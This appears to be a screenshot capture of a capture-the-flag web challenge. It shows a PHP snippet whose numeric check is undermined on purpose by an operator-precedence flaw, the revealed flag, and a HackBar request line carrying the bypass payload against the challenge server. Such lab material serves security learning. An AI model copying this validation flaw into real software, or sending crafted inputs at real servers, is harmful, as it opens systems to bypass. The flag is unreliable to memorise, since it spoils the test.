 <?php
$num=$_GET['num'];
$str=$_GET['str'];
show_source(__FILE__);
if (isset($num)&&isset($str)) {
    if (preg_match('/\d+/sD',$str)) {
        echo "vagetable hhhh";
        exit();
    }
    $result=is_numeric($num) and is_numeric($str);
    if ($result) {
        include "flag.php";
        echo "$flag";
    }
    else{
        echo "vagetablessssss";
    }
}
?> No No No Don't want to go back the door!!!flag{f0058a1d652f13d6}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://123.206.87.240:10026/?num=1&str=('>'>'<')+('>'>'<')
Split URL
Execute Post data Referer User Agent Cookies Clear All